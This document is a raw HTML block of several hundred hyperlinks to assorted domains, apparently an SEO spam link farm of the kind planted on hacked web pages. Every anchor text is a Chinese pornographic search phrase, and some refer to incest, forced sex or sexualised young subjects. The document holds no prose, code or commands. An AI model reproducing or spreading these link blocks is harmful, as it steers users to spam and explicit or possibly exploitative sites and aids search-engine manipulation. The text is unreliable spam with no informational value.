<a href="http://m.rmb04.cn" target="_blank">成人无遮挡黄漫yy动漫免费</a>|
<a href="http://ytqizhong.com.cn" target="_blank">福利一区二区三区不卡视频</a>|
<a href="http://m.wgyr.cn" target="_blank">久久免费看少妇高潮v片特黄</a>|
<a href="http://sdysyy.cn" target="_blank">久久久久久久久久久久无码</a>|
<a href="http://m.hotelslist.cn" target="_blank">成人视频网站在线观看</a>|
<a href="http://m.rzhdsgn.com" target="_blank">欧美午夜性春猛交xxxx视频</a>|
<a href="http://juegua.cn" target="_blank">97人人模人人爽人人喊超碰</a>|
<a href="http://m.sxhy2000.com.cn" target="_blank">日本一区二区精品成人免费</a>|
<a href="http://m.httens.com" target="_blank">女优AV一区二区</a>|
<a href="http://www.ycysbz.com.cn" target="_blank">中国老熟女重囗味HDXX第一次</a>|
<a href="http://m.dianhuaji.com.cn" target="_blank">中文字幕av在线播</a>|
<a href="http://m.forex-books.com.cn" target="_blank">欧美色视频一区二区三区在线观看</a>|
<a href="http://www.aydbxg.com" target="_blank">麻豆国产+91精品国产</a>|
<a href="http://m.v597.cn" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://m.saomiu.cn" target="_blank">国产va美女主播福利院</a>|
<a href="http://www.ordoszjw.cn" target="_blank">国产精品久久福利网站99精品</a>|
<a href="http://m.xqqqx.cn" target="_blank">国产精品99久久久网站</a>|
<a href="http://www.xryceky.cn" target="_blank">欧美亚洲另类图片久久久久久</a>|
<a href="http://m.nouhuai.cn" target="_blank">日本精品电影大全一区二区</a>|
<a href="http://1on1english.com.cn" target="_blank">国产一区二区精品大尺度</a>|
<a href="http://m.klsstny.cn" target="_blank">久久青青草这里只有精品</a>|
<a href="http://www.yayazhuyu.cn" target="_blank">亚洲 欧美 日韩 伦理</a>|
<a href="http://m.lgj.net.cn" target="_blank">国产19精品一区二区产豆亚洲</a>|
<a href="http://m.27c3.cn" target="_blank">乳孔被撑开乳孔改造小说</a>|
<a href="http://www.isharecard.cn" target="_blank">又大又粗又黄少妇毛片</a>|
<a href="http://www.365huigo.cn" target="_blank">男人天堂2025</a>|
<a href="http://bayye.cn" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://www.to114.com.cn" target="_blank">亚洲AⅤ无码日韩AV中文AV伦</a>|
<a href="http://m.lv-brit.cn" target="_blank">日韩人妻一区,二区,三区</a>|
<a href="http://www.zrdns.cn" target="_blank">91肥熟国产老肥熟女</a>|
<a href="http://roha.net.cn" target="_blank">日韩高潮喷水一区二区三区</a>|
<a href="http://m.wpmgg.cn" target="_blank">久久久精品视频在线观看</a>|
<a href="http://www.tanghua.net.cn" target="_blank">久久ri这里只有精品视频</a>|
<a href="http://m.1-tat.cn" target="_blank">亚洲啊v国产91</a>|
<a href="http://www.jinyujiancai.cn" target="_blank">制服丝袜日本美女中文字幕</a>|
<a href="http://www.cracktech.cn" target="_blank">国内一区二区三区视频播放</a>|
<a href="http://mijiadi.cn" target="_blank">91.成人天堂一区</a>|
<a href="http://qtxd.cn" target="_blank">多毛老妇一级毛片</a>|
<a href="http://m.zhuanziliuliangji.com.cn" target="_blank">91嫖妓站街按摩店老熟女</a>|
<a href="http://pwant.com.cn" target="_blank">国产成人精品日本亚洲第一区</a>|
<a href="http://www.szytqc.cn" target="_blank">8x永久免费视频在线网</a>|
<a href="http://hh002.com" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://www.knowyourfacsva.com" target="_blank">国产欧美视频在线看</a>|
<a href="http://www.sishijiu.com" target="_blank">久久精选视频国产</a>|
<a href="http://m.yuanheng1.cn" target="_blank">中国老熟女重囗味HDXX第一次</a>|
<a href="http://m.beijingwangzhanyouhua.com.cn" target="_blank">国产午夜亚洲精品午夜鲁丝片</a>|
<a href="http://www.zengfei520.cn" target="_blank">八戒看免费高清电视剧大全</a>|
<a href="http://m.yourstory.com.cn" target="_blank">欧美激情一区二区三区人妖</a>|
<a href="http://www.zhongshan6.cn" target="_blank">亚洲国产麻豆精品系列av</a>|
<a href="http://m.wpbngvp.cn" target="_blank">在线插操小日本美女视频</a>|
<a href="http://cnlifece.cn" target="_blank">国产欧美精品一区二区性色</a>|
<a href="http://www.lwcl.net.cn" target="_blank">东京热一区二区三区无码</a>|
<a href="http://jiaanpeixun.cn" target="_blank">久久久久国产精品久久国产精品</a>|
<a href="http://m.ygshsc.com" target="_blank">九九九久久久国产</a>|
<a href="http://www.fingerdeals.com" target="_blank">蜜臀av国产精品久久久久</a>|
<a href="http://m.happyyo.cn" target="_blank">亚洲综合伦理一区三区</a>|
<a href="http://ysync.com.cn" target="_blank">五月综合激情婷婷</a>|
<a href="http://cqwzx.com.cn" target="_blank">国产一区二区三区在线观看公司</a>|
<a href="http://www.tjrczp.cn" target="_blank">久久精品亚洲男人天堂</a>|
<a href="http://www.next-to-you.cn" target="_blank">人人爱人人鲁人人爽</a>|
<a href="http://m.daixiaodian.cn" target="_blank">欧美性爱影音先锋</a>|
<a href="http://m.hemba.com.cn" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://www.bzgxfc.cn" target="_blank">精品人妻一区二区三区免费看</a>|
<a href="http://www.hzkyglj.cn" target="_blank">在线观看一区二区三区四区</a>|
<a href="http://www.strelli.com.cn" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://guanwl.com" target="_blank">色婷婷色99国产综合精品</a>|
<a href="http://www.meigu888.cn" target="_blank">在线看av一区二区三区</a>|
<a href="http://www.yebxnk.cn" target="_blank">国产成人影视久久久综合</a>|
<a href="http://inkabor.com.cn" target="_blank">亚洲熟妇AV乱码在线观看</a>|
<a href="http://www.tsrk.cn" target="_blank">精品久久久久区二区8888</a>|
<a href="http://m.f10135.cn" target="_blank">国产一区二区三区免费观看在</a>|
<a href="http://www.processing.com.cn" target="_blank">久久午夜夜伦鲁鲁片无码免费</a>|
<a href="http://www.30580.com.cn" target="_blank">国产HDXXX天美传媒</a>|
<a href="http://www.familymotel.com.cn" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://kkk88.cn" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://campeche.cn" target="_blank">国产无遮挡又黄又爽高潮</a>|
<a href="http://www.wbmedialab.com" target="_blank">色资源精品一区Z区三区四区</a>|
<a href="http://m.zgspd.com.cn" target="_blank">亚洲av永久综合在线观看网站</a>|
<a href="http://bpdy.cn" target="_blank">亚洲欧美另类在线第一页</a>|
<a href="http://www.af99.cn" target="_blank">在线视频免费观看 日韩</a>|
<a href="http://www.0g114.cn" target="_blank">久久久婷婷麻豆91天堂</a>|
<a href="http://seywlkj.cn" target="_blank">人妻 校园 激情 另类</a>|
<a href="http://m.music-zz.cn" target="_blank">国产av激情一区二区</a>|
<a href="http://www.cyanfir.com" target="_blank">九九经典在线精品视频热</a>|
<a href="http://jrks.net" target="_blank">在线免费成人网站</a>|
<a href="http://www.jmowf.cn" target="_blank">中文字幕日韩人妻</a>|
<a href="http://busiman.cn" target="_blank">久久亚洲av午夜精品一区</a>|
<a href="http://m.xsfafa.cn" target="_blank">久久国产精品久久久久久久久久</a>|
<a href="http://m.guangdfsf.cn" target="_blank">午夜福利在线播放</a>|
<a href="http://www.travidea.com" target="_blank">福利91精品一区二区三区</a>|
<a href="http://158are.cn" target="_blank">奶水少妇被狂躁c到高潮喷水麻豆
精品国产乱码久久久久小说</a>|
<a href="http://m.sanyuanzs.cn" target="_blank">无套内谢少妇毛片看我出血软件</a>|
<a href="http://m.carforyou.org.cn" target="_blank">在ktv里被弄到了高潮好爽视频</a>|
<a href="http://m.freescalesemi.com.cn" target="_blank">日韩亚洲一区二区精品成人</a>|
<a href="http://gatherfollowers.com" target="_blank">在线免费观看国产美女福利</a>|
<a href="http://www.wibq.cn" target="_blank">久久狠狠干中文字幕99</a>|
<a href="http://rasouk.com" target="_blank">亚洲成人国产综合</a>|
<a href="http://www.sxyqcoop.org.cn" target="_blank">少妇精品久久久久www</a>|
<a href="http://m.zgwlyx.com" target="_blank">亚洲资源精品在线视频观看</a>|
<a href="http://lingchouhui.cn" target="_blank">婷婷五月在线观看</a>|
<a href="http://xp2h.com" target="_blank">色呦呦入口在线日韩中出</a>|
<a href="http://m.cjxcjy.com" target="_blank">51麻豆精品自产国产在线</a>|
<a href="http://sh-clzh.com" target="_blank">中文字幕精品视频在线观</a>|
<a href="http://m.gadata.cn" target="_blank">日韩欧美美女视频在线观看</a>|
<a href="http://zhonghangheibao.cn" target="_blank">中文字幕中出一区二区三区</a>|
<a href="http://www.xinyuedianzi.cn" target="_blank">99久久精品熟女高潮</a>|
<a href="http://gotofly.cn" target="_blank">亚洲综合av每日更新网</a>|
<a href="http://ppo0.cn" target="_blank">亚洲精品国产精品乱码不卡</a>|
<a href="http://kookiefilm.com" target="_blank">国产成人av大片免费看</a>|
<a href="http://npkg.cn" target="_blank">一区二区三区免费在线观看不卡</a>|
<a href="http://www.hanyuangroup.cn" target="_blank">国产乱码精品一区二三赶尸艳谈</a>|
<a href="http://m.rxjo.cn" target="_blank">天天摸夜夜添狠狠添婷婷</a>|
<a href="http://sun0796.cn" target="_blank">色婷婷色99国产综合精品</a>|
<a href="http://www.glodensun.com" target="_blank">五十路老熟女 码A片免费</a>|
<a href="http://dpaassociates.com" target="_blank">三级片欧美亚洲中文字幕</a>|
<a href="http://czxinhe.cn" target="_blank">日韩精品在线视频第一页</a>|
<a href="http://woyefarm.com" target="_blank">亚洲电影不卡一二区中文字幕</a>|
<a href="http://m.tojdih.cn" target="_blank">亚洲一卡二卡在线免费观看</a>|
<a href="http://m.ciptanalar.com" target="_blank">天堂网在线观看视频</a>|
<a href="http://hfmlb.cn" target="_blank">91人妻人人爽人人爽</a>|
<a href="http://m.8j.net.cn" target="_blank">鲁大师免费观看日本电影</a>|
<a href="http://www.gzzongkang.com" target="_blank">中国美女一级毛片</a>|
<a href="http://mzkx.cn" target="_blank">色综合中文字幕天天在线</a>|
<a href="http://www.propellerdynamics.com" target="_blank">久久久久蜜桃一区二区</a>|
<a href="http://ylxcd.cn" target="_blank">一区二区激情久久</a>|
<a href="http://www.yourshops.cn" target="_blank">久热精品视频在线观看1</a>|
<a href="http://hsmer.com" target="_blank">精品国产一二三产品价格</a>|
<a href="http://m.rmdevelopmentgroup.com" target="_blank">色婷婷久久久swag精品</a>|
<a href="http://www.mingjuchem.cn" target="_blank">丰满少妇被猛烈进入高清播放久久</a>|
<a href="http://m.douta.cn" target="_blank">老司机午夜福利视频免费</a>|
<a href="http://yqgxw.cn" target="_blank">欧美肥妇xxxx</a>|
<a href="http://xjtxnet.cn" target="_blank">丰满白嫩少妇人妻精品一区</a>|
<a href="http://m.nvkvihu.cn" target="_blank">少妇被又大又粗又爽毛片日本</a>|
<a href="http://www.gdxyxwj.com" target="_blank">亚洲国产精品手机在线观看</a>|
<a href="http://xs69.cn" target="_blank">婷婷在线视频观看</a>|
<a href="http://xinyite.cn" target="_blank">精品美女aⅴ国产女教师</a>|
<a href="http://www.qkcr.cn" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://www.yanzi365.com" target="_blank">韩国v日本v亚洲v在线看</a>|
<a href="http://m.lbud.cn" target="_blank">黑森林熟女Aⅴ导航</a>|
<a href="http://tadalafil.cn" target="_blank">国产男女性潮高清免费网站</a>|
<a href="http://orbis-london.com" target="_blank">97国产在线视频</a>|
<a href="http://m.doctor-union.com" target="_blank">中文字幕伊人影院</a>|
<a href="http://zq958.cn" target="_blank">精品成人AV在线观看</a>|
<a href="http://www.xnyey.cn" target="_blank">国产品精品久久久久中文</a>|
<a href="http://skong.cn" target="_blank">白白精品视频免费视频观看</a>|
<a href="http://kzon.cn" target="_blank">国产精品秘 久久久久久69</a>|
<a href="http://www.metafiction.cn" target="_blank">国产自产免费在线观看</a>|
<a href="http://m.suannet.cn" target="_blank">久久久电影免费观看完整版</a>|
<a href="http://m.zhongketianquan.cn" target="_blank">国产99久久视频</a>|
<a href="http://www.zhengmei17.cn" target="_blank">福利精品小视频在线观看</a>|
<a href="http://cosmetic-collection.cn" target="_blank">国产成人在线免费av</a>|
<a href="http://m.shoushen666.com" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://www.taizhou6.cn" target="_blank">国内一区二区三区视频播放</a>|
<a href="http://m.lvshi029.cn" target="_blank">视频一区二区精品的福利</a>|
<a href="http://m.seeshels.com" target="_blank">亚洲欧美日韩国产91在线高清</a>|
<a href="http://dj0996.cn" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://www.klwuulh.cn" target="_blank">欧美3p一区二区三区免费</a>|
<a href="http://m.vk0pntk.cn" target="_blank">久久国产乱子伦精品一级</a>|
<a href="http://www.fslingfeng.cn" target="_blank">国产亚洲精品精品亚洲国产综合</a>|
<a href="http://123ov.cn" target="_blank">欧美综合自拍亚洲综合网</a>|
<a href="http://m.trrh.cn" target="_blank">精品无码秘 一区二区</a>|
<a href="http://www.sifuduan.cn" target="_blank">久久精品亚洲四区</a>|
<a href="http://www.familymotel.com.cn" target="_blank">人妻无码免费视频</a>|
<a href="http://m.xdiuv.cn" target="_blank">激情av一区二区三区久久久</a>|
<a href="http://www.papapearsaga.com" target="_blank">免费中文字幕日韩欧美</a>|
<a href="http://zanussiprofessional.cn" target="_blank">在线观看国产小视频不卡</a>|
<a href="http://m.xmhchurch.cn" target="_blank">屁屁草草影视CCYYCOM人</a>|
<a href="http://infologik56.com" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://www.swat.net.cn" target="_blank">欧洲妇女高潮喷水</a>|
<a href="http://dantc.com" target="_blank">一本色道综合精品777</a>|
<a href="http://level7mm.com" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://www.zjtian.cn" target="_blank">亚洲一区和二区色</a>|
<a href="http://www.xascxw.cn" target="_blank">熟妇人妻中文AV无码</a>|
<a href="http://www.4fgm.cn" target="_blank">巜疯狂的少妇4做爰</a>|
<a href="http://www.mypapaya.cn" target="_blank">亚洲AV成人网站</a>|
<a href="http://www.y-r-one.cn" target="_blank">伊人久久青草青青综合</a>|
<a href="http://www.lunjiao.com.cn" target="_blank">午夜精品久久九九99蜜桃</a>|
<a href="http://m.nenzhun.cn" target="_blank">精品无码一区二区三区四区</a>|
<a href="http://jiaanpeixun.cn" target="_blank">欧美丰满少妇人妻精品</a>|
<a href="http://www.ywsmln.cn" target="_blank">亚洲欧美国产三级</a>|
<a href="http://yyxfojs.cn" target="_blank">欧美韩国日本国产一区二区</a>|
<a href="http://www.huansi.com.cn" target="_blank">在线免费av观看</a>|
<a href="http://www.lazai.com.cn" target="_blank">日韩毛片视频网址</a>|
<a href="http://www.banxiawl.cn" target="_blank">日韩国产av天堂 精品国产午夜天堂</a>|
<a href="http://www.sunni-sh.com" target="_blank">91国产精品福利在线观看</a>|
<a href="http://m.xuqiwen.cn" target="_blank">【乱子伦】国产精品www</a>|
<a href="http://www.kacheren.cn" target="_blank">99精品老司机午夜免费福利</a>|
<a href="http://ccxir.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://naianmy.cn" target="_blank">a天堂最新在线中文字幕</a>|
<a href="http://hngcgg.cn" target="_blank">人人妻人人澡人人精品97</a>|
<a href="http://stevensuing.com" target="_blank">中文字幕av电影</a>|
<a href="http://m.027dns.com.cn" target="_blank">日本精品电影大全一区二区</a>|
<a href="http://cysms.cn" target="_blank">国产女18毛片多18精品</a>|
<a href="http://pipi100.cn" target="_blank">免费AV网站在线</a>|
<a href="http://www.huohule.cn" target="_blank">国产精品视频精品国内大量</a>|
<a href="http://www.ancheng.net.cn" target="_blank">色婷婷蜜臀一区二区三区</a>|
<a href="http://m.mingya888.cn" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://www.lizhiyaxingmenye.cn" target="_blank">潮喷不卡的东京日韩av</a>|
<a href="http://m.spaziointeriors.com" target="_blank">欧美一区二区三区啪啪</a>|
<a href="http://2000tvc.com.cn" target="_blank">国产无遮挡刺激又黄又爽</a>|
<a href="http://winscapital.com.cn" target="_blank">中文字幕五十路六十路熟女</a>|
<a href="http://m.gnno.com.cn" target="_blank">日本少妇一级片在线观看</a>|
<a href="http://9diy.cn" target="_blank">国产精品99久久久久久久久久</a>|
<a href="http://m.bsfxy.cn" target="_blank">在线观看国产高清欧美精品</a>|
<a href="http://passmores-law.com" target="_blank">日韩精品欧美国产一区二区</a>|
<a href="http://www.henmeiabadi.com" target="_blank">美女午夜福利久久久久久</a>|
<a href="http://m.zamzhotel.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://anymusic.com.cn" target="_blank">99热在线精品免费</a>|
<a href="http://m.2maijia.cn" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://polyloc.com" target="_blank">久久婷婷综合激情</a>|
<a href="http://yjdnxh.cn" target="_blank">少妇熟女久久综合网色欲</a>|
<a href="http://vrprince.cn" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://jbsdsh.cn" target="_blank">国产精品一卡二卡在线观看</a>|
<a href="http://m.keystoke.com" target="_blank">疯狂做受XXXX国产</a>|
<a href="http://www.131498.cn" target="_blank">欧美日韩卡一区二区三区</a>|
<a href="http://www.paogeng.cn" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://www.shlxled.com" target="_blank">日韩视频在线观看一区二</a>|
<a href="http://m.jerrytuttle.com" target="_blank">国产噜噜噜视频在线观看</a>|
<a href="http://m.9aigou.cn" target="_blank">五月婷婷综合激情</a>|
<a href="http://gjir.cn" target="_blank">人妻互换一二三区免费</a>|
<a href="http://iwebvault.com" target="_blank">中文字幕av电影在线免费播放</a>|
<a href="http://jeffwesthome.com" target="_blank">亚洲欧美日本韩国在线播放</a>|
<a href="http://www.vasqglr.cn" target="_blank">人妻熟妇一区二区三区</a>|
<a href="http://cngq.com.cn" target="_blank">国产精品成人AV片</a>|
<a href="http://zbcbd.cn" target="_blank">一区二区中文字幕在线观看视频</a>|
<a href="http://www.kengcui.cn" target="_blank">亚洲一级视频在线免费观看</a>|
<a href="http://panergy.com.cn" target="_blank">99不卡视频免费在线观看</a>|
<a href="http://c847.cn" target="_blank">国产乱码视频在线一区二区</a>|
<a href="http://m.tu36.cn" target="_blank">久久91精品国产丰满美女</a>|
<a href="http://www.55956.cn" target="_blank">色吊丝av中文字幕</a>|
<a href="http://zhongkongbanchangjia.cn" target="_blank">岳m愉情XXXX视频</a>|
<a href="http://m.yourwebsite.cn" target="_blank">欧美牲交a欧美在线</a>|
<a href="http://guolvjq.com" target="_blank">中文字幕AV在线播放</a>|
<a href="http://m.buildcloud.cn" target="_blank">性欧美xxxx乳</a>|
<a href="http://www.mmxcoo.cn" target="_blank">亚洲欧美日韩国产一区二区电影</a>|
<a href="http://m.jane-b.com" target="_blank">无码人妻一区二区三区四区免费看</a>|
<a href="http://m.zhekoujx.com" target="_blank">四虎影视亚洲无码</a>|
<a href="http://www.jayzelsamonte.com" target="_blank">亚洲伊人一区二区</a>|
<a href="http://m.zkmjj.cn" target="_blank">九九久久婷婷国产青春精品</a>|
<a href="http://www.yichengjr.cn" target="_blank">AV天堂中文字幕</a>|
<a href="http://m.hemba.com.cn" target="_blank">国产成人av在线亚洲天堂</a>|
<a href="http://thehealthyoptionblog.com" target="_blank">天天爱天天做天天爽</a>|
<a href="http://m.hotelslist.cn" target="_blank">亚洲av日韩片在线观看</a>|
<a href="http://hn-blxc.cn" target="_blank">国产日韩在线观看av区</a>|
<a href="http://917best.com.cn" target="_blank">欧美又粗又大AAA片</a>|
<a href="http://m.e1024.cn" target="_blank">精品动漫 一区二区在线播放</a>|
<a href="http://yobong.com" target="_blank">免费在线观看日韩av影片</a>|
<a href="http://m.pdwasher.com" target="_blank">一级做a爰片久久毛片色</a>|
<a href="http://m.2cr13.com.cn" target="_blank">国产又粗又黄又爽又硬的成人用品</a>|
<a href="http://maijpr.cn" target="_blank">深爱激情五月婷婷亚洲一区</a>|
<a href="http://www.smartpad.com.cn" target="_blank">人妻中文字幕乱人伦在线</a>|
<a href="http://www.bonang.cn" target="_blank">久久亚洲AV成人影视</a>|
<a href="http://hnxlhgolf.cn" target="_blank">国产做爰全免费的视频软件</a>|
<a href="http://passmores-law.com" target="_blank">日韩性爱av在线观看</a>|
<a href="http://goojipiao.cn" target="_blank">亚洲成在线aⅴ免费视频</a>|
<a href="http://m.ttyouyue.cn" target="_blank">国产女无遮挡啪啪免费视频</a>|
<a href="http://www.godirect.cn" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://www.rouchou.cn" target="_blank">色一欲一乱一区二区三区</a>|
<a href="http://zwzlearn.com" target="_blank">日韩国产精品亚洲а∨天堂免</a>|
<a href="http://m.gzgaozhong.cn" target="_blank">中日韩高清中文字幕av天堂</a>|
<a href="http://m.92kuku.cn" target="_blank">动漫精品3区在线观看网站</a>|
<a href="http://kddy.com.cn" target="_blank">顶级欧美做受XXX000大乳</a>|
<a href="http://tianyijue.cn" target="_blank">国内精品久久久久电影网</a>|
<a href="http://www.gamesunion.cn" target="_blank">不卡的一区二区在线播放</a>|
<a href="http://m.dgyiran.com.cn" target="_blank">性一交一乱一区二区洋洋Av</a>|
<a href="http://m.bwb888.com" target="_blank">不卡日本高清视频一区二区三区</a>|
<a href="http://v-geek.cn" target="_blank">一本色道激情综合网</a>|
<a href="http://www.h6922.cn" target="_blank">欧美日韩免费一区二三区</a>|
<a href="http://m.hnsy88.cn" target="_blank">国产十八禁视频在线观看免费</a>|
<a href="http://www.1-tat.cn" target="_blank">成人免费影院中文字幕少妇</a>|
<a href="http://m.ahgzlj.com" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://vej0.cn" target="_blank">四个人妻互换不戴套</a>|
<a href="http://smx163.com" target="_blank">高清不卡二卡三卡四卡免费</a>|
<a href="http://www.foliusconsulting.com" target="_blank">欧美中文字高清在线播放</a>|
<a href="http://www.metafiction.cn" target="_blank">国产激情精品久久</a>|
<a href="http://www.027nk.cn" target="_blank">欧美日韩视频手机在线观看</a>|
<a href="http://m.027dns.com.cn" target="_blank">欧美亚洲成人免费在线观看</a>|
<a href="http://m.q1c8j9.cn" target="_blank">欧美韩国日本高清在线播放</a>|
<a href="http://m.netcoreinfosolution.com" target="_blank">精品一区二区三区手机在线观看</a>|
<a href="http://www.shiceng.cn" target="_blank">日韩成人免费在线中文字幕</a>|
<a href="http://cna-s.com" target="_blank">国产精品乱子伦免费女电影</a>|
<a href="http://m.sofiacope.com" target="_blank">欧美区 亚洲区 自拍区</a>|
<a href="http://www.1b06rn.cn" target="_blank">久久久久亚洲AV成人无码电影</a>|
<a href="http://m.lbud.cn" target="_blank">老子影院午夜精品无码</a>|
<a href="http://www.shnicesite.com" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://www.xqsr.com.cn" target="_blank">FrXXeeXXee黑人</a>|
<a href="http://palmena.cn" target="_blank">午夜福利国产区在线观看</a>|
<a href="http://drjau1144.cn" target="_blank">91精品国产综合久久久蜜臀酒店</a>|
<a href="http://920xx.cn" target="_blank">亚洲 欧美日韩 国产 中文</a>|
<a href="http://gabardineswine.com" target="_blank">精品久久久久久久十八禁</a>|
<a href="http://www.ylpkg.cn" target="_blank">上司玩弄有奶水人妻</a>|
<a href="http://m.ratsw.cn" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://jsczxx1.cn" target="_blank">色w婷婷国产成人精品视频</a>|
<a href="http://m.dqcsw.com" target="_blank">网友自拍区一区二区三区视频</a>|
<a href="http://www.suzhida.cn" target="_blank">丰满少妇被猛男猛烈进入久久</a>|
<a href="http://m.123sl.cn" target="_blank">国产又黄又爽视频</a>|
<a href="http://www.shop2013.cn" target="_blank">日本在线不卡视频一二三区</a>|
<a href="http://lvshi029.cn" target="_blank">日韩高清三区四区</a>|
<a href="http://m.mindwind.com.cn" target="_blank">国产午夜亚洲精品午夜鲁丝片</a>|
<a href="http://ahhytz.com.cn" target="_blank">91香蕉视频污污在线观看</a>|
<a href="http://554000.cn" target="_blank">亚洲国产成人片在线观看</a>|
<a href="http://polyethylene.com.cn" target="_blank">中文字幕免费小视频在线观看</a>|
<a href="http://m.zgwlyx.com" target="_blank">极品老熟妇av一区二区</a>|
<a href="http://www.i-oo.cn" target="_blank">中文字幕国产毛片</a>|
<a href="http://m.reevoo.cn" target="_blank">欧美日韩激情在线观看免费</a>|
<a href="http://m.xfjixie.cn" target="_blank">在线观看国产视频你懂得</a>|
<a href="http://m.huliangongying.cn" target="_blank">av免费网站在线观看</a>|
<a href="http://tieyi2008.cn" target="_blank">精品久久久久久l日韩</a>|
<a href="http://www.r2514.cn" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://xxshp.cn" target="_blank">日日夜夜免费视频</a>|
<a href="http://traps.cn" target="_blank">中文字幕三级在线视频一区二区</a>|
<a href="http://xgzr.cn" target="_blank">国产精品啪啪视频</a>|
<a href="http://www.240jh.cn" target="_blank">精品国产免费一区二区三区,</a>|
<a href="http://polachita.cn" target="_blank">国产69久久精品成人看</a>|
<a href="http://m.9diy.cn" target="_blank">国产香蕉在线视频</a>|
<a href="http://m.tunyan.com.cn" target="_blank">成人国产亚洲自拍</a>|
<a href="http://www.xmhaoshunxin.com" target="_blank">99热久久精品免费精品</a>|
<a href="http://changliaotong.cn" target="_blank">正在播放国产在线视频91</a>|
<a href="http://xdsyx.cn" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://www.acute-robot.com" target="_blank">国产中文字幕手机视频</a>|
<a href="http://www.jiakejing.cn" target="_blank">少妇一级婬片日本</a>|
<a href="http://trainingjob.org.cn" target="_blank">久久精品国产亚洲av果冻传媒</a>|
<a href="http://www.edusogo.cn" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://www.adoption-connection.com" target="_blank">欧美日韩一级久久久久久</a>|
<a href="http://www.daixiaodian.cn" target="_blank">男女精品视频网站在线观看</a>|
<a href="http://www.e112o4.cn" target="_blank">新妺妺窝窝777777野外</a>|
<a href="http://m.seole.com.cn" target="_blank">好硬好大好爽视频</a>|
<a href="http://gxliubei.cn" target="_blank">成人黄色大片在线免费观看</a>|
<a href="http://thebigred1.cn" target="_blank">在线视频一区二区三区日韩欧美</a>|
<a href="http://www.whxbd.cn" target="_blank">久久免费观看归女高潮特黄</a>|
<a href="http://m.graemeclarke.com" target="_blank">精品国产久久久久</a>|
<a href="http://somt.cn" target="_blank">白丝自慰喷浆网站</a>|
<a href="http://m.baodao120.com" target="_blank">成人国产亚洲自拍</a>|
<a href="http://m.2014chunwan.cn" target="_blank">强开小嫩苞一区二区三区视频</a>|
<a href="http://www.ingpureye.com" target="_blank">99热久久精品国</a>|
<a href="http://cngq.com.cn" target="_blank">日本,国产,欧美色综合</a>|
<a href="http://linxiangdd.cn" target="_blank">国产成人影视久久久综合</a>|
<a href="http://www.shxpn.com" target="_blank">国产免费丝袜调教视频</a>|
<a href="http://iflh.cn" target="_blank">av免费在线观看日韩</a>|
<a href="http://m.nczd.cn" target="_blank">狠狠操一区二区三区av</a>|
<a href="http://rasouk.com" target="_blank">欧美天堂日韩视频在线观看91</a>|
<a href="http://m.43kb.com" target="_blank">国产精品久久久久久99www</a>|
<a href="http://m.8223344.cn" target="_blank">久久久人妻一区精品久久久</a>|
<a href="http://www.hotelmax.cn" target="_blank">成人区在线免费观看</a>|
<a href="http://www.ahggcm.com.cn" target="_blank">性欧美丰满熟妇xxxx性</a>|
<a href="http://www.m3519.cn" target="_blank">国产男女午夜精品视频</a>|
<a href="http://www.ayfpyj.cn" target="_blank">亚洲最近中文字幕在线</a>|
<a href="http://m.cszone.cn" target="_blank">无码人妻丰满熟妇区蜜桃</a>|
<a href="http://www.44wy.cn" target="_blank">中文字幕日韩精品有码视频</a>|
<a href="http://www.ibedoo.com" target="_blank">中文字幕人妻一区二区三区</a>|
<a href="http://www.kang520.com.cn" target="_blank">美女啪啪蜜桃一区二区三区蜜桃</a>|
<a href="http://tzmksjmj.cn" target="_blank">亚洲AV无码久久久天堂成人</a>|
<a href="http://www.thelonghornbar.com" target="_blank">亚洲经典高潮视频免费观看</a>|
<a href="http://www.ar24.cn" target="_blank">AV网站在线播放</a>|
<a href="http://www.mgll.com.cn" target="_blank">国产综合一区二区三区麻豆</a>|
<a href="http://m.jerrytuttle.com" target="_blank">精品久久成年人免费视频</a>|
<a href="http://m.vm248.cn" target="_blank">国产乱老熟妇吃嫩草</a>|
<a href="http://www.e112o4.cn" target="_blank">欧美一性一乱一交一视频</a>|
<a href="http://rwbio.cn" target="_blank">国产亚洲欧美中文自拍</a>|
<a href="http://5668.net.cn" target="_blank">一区2区三区免费在线观看</a>|
<a href="http://www.7q0tfr.cn" target="_blank">国产乱码精品一区二三区蜜臀</a>|
<a href="http://zezi.com.cn" target="_blank">一区二区三区午夜福利按摩</a>|
<a href="http://vinumcellarius.com" target="_blank">好屌视频一区二区三区</a>|
<a href="http://m.sdhyhb.cn" target="_blank">国产 日韩 精品 一区</a>|
<a href="http://publicis-dialog.cn" target="_blank">日本免费高清一区二区三区</a>|
<a href="http://m.jrkjedu.cn" target="_blank">国产在线播放h一区</a>|
<a href="http://m.wearetrashlabel.com" target="_blank">亚洲AV无码男人的天堂</a>|
<a href="http://m.23shenghuo.cn" target="_blank">精品午夜一区二区三区久久</a>|
<a href="http://pdikyej.cn" target="_blank">色w婷婷国产成人精品视频</a>|
<a href="http://m.xinglianwei.cn" target="_blank">亚洲熟女乱综合一区二区三区</a>|
<a href="http://www.ttkaoshi.cn" target="_blank">推油少妇A片一二三区</a>|
<a href="http://top90.com.cn" target="_blank">久久人人妻人人做人人玩精品</a>|
<a href="http://fffau.cn" target="_blank">色婷婷久久精品综合视频</a>|
<a href="http://www.consumercareplus.com" target="_blank">婷婷五月在线观看</a>|
